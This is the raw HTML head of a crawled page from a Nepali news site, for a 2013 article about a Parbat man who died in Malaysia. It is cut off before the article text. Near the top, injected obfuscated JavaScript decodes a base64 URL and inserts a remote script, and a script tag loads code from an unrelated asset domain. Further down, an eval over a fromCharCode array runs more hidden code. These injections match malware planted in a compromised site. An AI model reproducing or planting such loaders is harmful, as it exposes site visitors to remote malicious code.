

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2013/04/10780
body_size: 15608
content:
<script type="4245ac4494db0ce1f7abdf17-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="4245ac4494db0ce1f7abdf17-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Nepali boy from Parbat dies in Malaysia within a week after his departure from home  &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="4245ac4494db0ce1f7abdf17-text/javascript"></script>
<script type="4245ac4494db0ce1f7abdf17-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Nepali boy from Parbat dies in Malaysia within a week after his departure from home Comments Feed" href="https://nepalireporter.com/2013/04/10780/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Nepali boy from Parbat dies in Malaysia within a week after his departure from home"/><meta property="og:type" content="article"/><meta property="og:description" content="PARBAT: A family at Majhphant VDC-8 in Parbat district has received a serious blow after one of its members died in Malaysia in a week of his departure from Nepal. Kamal Bishawokarma, 25, who had left for Malaysia on March 21, died by being crushed with a loaded crane on March 31, Kamal´s relative Suresh [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2013/04/10780"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/logo.png"/><script type="4245ac4494db0ce1f7abdf17-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="4245ac4494db0ce1f7abdf17-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/10780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2013/04/10780" />
<link rel='shortlink' href='https://nepalireporter.com/?p=10780' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F04%2F10780" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F04%2F10780&#038;format=xml" />
<script type="4245ac4494db0ce1f7abdf17-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,1